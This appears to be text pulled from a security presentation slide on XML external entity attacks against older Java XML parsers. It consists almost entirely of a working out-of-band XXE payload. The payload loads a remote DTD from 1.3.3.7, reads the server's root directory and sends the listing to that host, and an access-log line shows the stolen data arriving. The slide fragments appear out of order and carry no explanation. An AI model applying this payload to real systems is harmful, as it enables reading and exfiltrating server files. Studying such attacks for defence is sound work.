 <?xml version="1.0"?>
<!DOCTYPE root [ <!ENTITY % remote
SYSTEM "http://1.3.3.7/a.xml">
%remote; %intern; %trick; ]>
Java Problems (<1.7)
<!ENTITY % payl SYSTEM "/">
<!ENTITY % intern "<!ENTITY
&#37; trick SYSTEM
'http://1.3.3.7/?%payl;'>">
1.3.3.7 - - [17/Nov/2017:13:37:00
+0300] “GET
/?bin%0Aboot%0Adev%0Aetc…
$ cat /var/log/apache2/access.log
 